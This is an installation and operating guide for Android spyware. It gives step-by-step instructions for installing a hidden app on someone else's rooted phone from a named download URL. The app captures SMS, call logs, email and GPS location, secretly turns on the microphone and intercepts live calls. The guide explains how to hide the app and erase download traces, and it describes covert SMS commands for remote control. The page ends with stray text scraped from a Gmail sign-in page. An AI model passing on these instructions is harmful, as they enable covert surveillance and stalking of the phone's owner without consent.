# Android Guide



## **CONTENTS**



# <span id="page-2-0"></span>**Introduction**

## <span id="page-2-1"></span>**General Information**

The software work with specific Android models only, running on OS versions 1.6, 2.1 and 2.2.1.

features: captures SMS, Call Log, Email and Location (GPS and/or Wireless Networks), and uploads this information to your personal secured account on the Internet where you can read, download or delete it. also allows you to secretly switch on the Microphone and listen in to the phone surroundings (conversations in room, ect.). If the Target changes the SIM card in the Target phone, you will receive a SIM Change Notification alert by SMS automatically, informing you of the new phone number. Call Interception, which secretly patches you into any live conversation happening on the Target, in real time. Note that Call Interception feature only works with GSM networks.

## <span id="page-2-2"></span>**Installation Of Software**

Please note the software is installed directly onto the target phone (phone you want to be watching/capturing information from), via its web browser and Internet connection.

"Rooting" the device is an important prerequisite to installing the software. If the phone is not rooted first, Software will not function.

# <span id="page-3-0"></span>**Quick Steps Guide**

## <span id="page-3-1"></span>**Installation Quick Steps**

### Make sure your device has already been rooted

- 1. Enter the URL http://dd.mobilebackup.me/ad/adpro.apk into the browser of a rooted and supported Android model.
- 2. After the download is complete, tap the software name to start installation. Note: You may need to "Allow installation of Unknown Sources" before you can continue installation.
- 3. After installing, tap "Verify Permissions". You will be taken to the Activation Page.
- 4. Enter your Activation Code (the actual numbers) and tap "Activate".
- 5. After the application is successfully activated, tap "Hide Application" to run the software in stealth mode.

## <span id="page-3-2"></span>**Removal Quick steps**

### **A. Deactivation**

Send the SMS command for "Deactivate" from any mobile phone to the Target phone

**B. Uninstall**

Send the SMS command "Uninstall" from any mobile phone to the Target phone.

Adding <D> at the end of the command is required to receive confirmation**.**

To entirely remove software, send SMS command for "Deactivate" to the Target device, followed by SMS command "Uninstall"

# <span id="page-4-0"></span>**Software Installation**

### **Android must be rooted prior to installing Software**

1. Open the phone's browser and enter the UR[L http://dd.mobilebackup.me/ad/adpro.apk](http://dd.mobilebackup.me/ad/adpro.apk)



2. Once the application has downloaded, tap on the application name "adpro.apk".





3. If you have not previously installed software from locations outside the Android Market, the following message will appear. Tap "Settings".-->Tap "Unknown Sources" to check the box on the right-->Tap "OK"



4. You should then see the "Download history" page, where the file you just downloaded will be listed. Tap on the application name "adpro.apk". -->Tap "Install" to begin the installation.-->Tap "Open".



**Note:** If you tap "Done" by mistake, you will be taken back to Home screen. From there you can press Menu Key, then "All Programs", then look for the "Sync Bin" icon and tap on it. After Activation, this icon will be hidden.

### 5. Tap "Verify Permissions".

If you see "Cannot acquire root permission, please check your device", it means this phone has not yet been rooted. You won't be able to install the software for android until you root the phone



6. After verifying permissions, you will see the Activation screen. Input your Activation Code and tap "Activate Product".



7. Tap "Hide Application" to finish the installation process.

# <span id="page-7-0"></span>**To run in Stealth mode**

- A. Tap "Hide Application" after activating software. The application will not be seen on the phone but can be detected by some third party applications if "Hide Application" is not activated.
- B. Delete the installation file and clear it from your Browser's download history. To do this you should open the Internet browser -> Tap "Menu" -> Tap "More" -> Tap "Downloads". You will then see the installation file "adpro.apk". Press and hold your finger on this entry until a menu appears. From the options available chose "Clear from list and delete".
- C. Delete the download link, http://dd.mobilebackup.me/ad/adpro.apk, from your web history. To do this you should open the Internet Browser -> Tap "Menu" -> Tap "More" -> Tap "History" -> You will see "dd.mobilebackup.me/ad/adpro.apk". Press and hold your finger on this entry until a menu appears. From the options available tap "Remove from history".
- <span id="page-7-1"></span>D. To remain discreet after installing Universal Androot and rooting the phone.

# **Software Configuration**

the software for Android do not have a User Interface. After activation, the software will run in stealth mode if all steps have been followed. All changes to the settings must be done by sending remote SMS commands to the Target phone. If this is not done after activation, software will capture SMS, Call Log and Email on the target device but no other functions will be enabled. By default the delivery timer (how often data is sent to your web account) is set to once per every 1 hour or per every 10 captured events, whichever occurs first. SpyCall, Call Interception and GPS Tracking will not be enabled until the remote commands are sent.

## <span id="page-7-2"></span>**Remote SMS Commands**

The software allows you to control the software by sending hidden SMS commands to the target phone. If commands are sent correctly they will not be displayed on the target phone. The following commands are available for the software forandroid. The full syntax including all symbols and characters as shown must be used (including the < and > symbols).

In each example below, replace the Activation Code <01234567> with your assigned Activation code (the actual numbers). If a delivery report is available, the value <D> can be added to the end of the command and an SMS will be secretly sent from the target phone to the monitor phone, confirming command reception and result. No response will be sent to the monitor phone if the <D> is not included at the end of these commands.

#### **SMS Commands**





### **Advanced Commands**







outdoor line of sight to the sky and may also use more battery power.

# <span id="page-11-0"></span>**Reading Reports**

## **E-mail must be google mail (gmail.com)**

To use the Email Reports , make sure you open the Email Reports Function

Open the Email Reports command: Send SMS [<\*#73><Activation code><user:password>] user:Your email address

password:Your email password

#### **For Example:**

Your email address: user01@gmail.com; Your email password: 123456789; Activation code: 987654321

Send SMS : <\*#73><987654321><user01:123456789> to target phone

#### **To Read Your Reports, Log In To Your Email Account.**



**Welcome to Gmail** 

#### A Google approach to email.

Gmail is built on the idea that email can be more intuitive, efficient, and useful. And maybe even fun. After all, Gmail has:



Less spam Keep unwanted messages out of your inbox with Google's innovative technology.



#### **Mobile access**

Read Gmail on your mobile phone by pointing your phone's web browser to http://gmail.com. Learn more



#### Lots of space

Over 7459.416426 megabytes (and counting) of free storage.



#### Calendar Documents Photos Images Web Videos Maps Shopping more



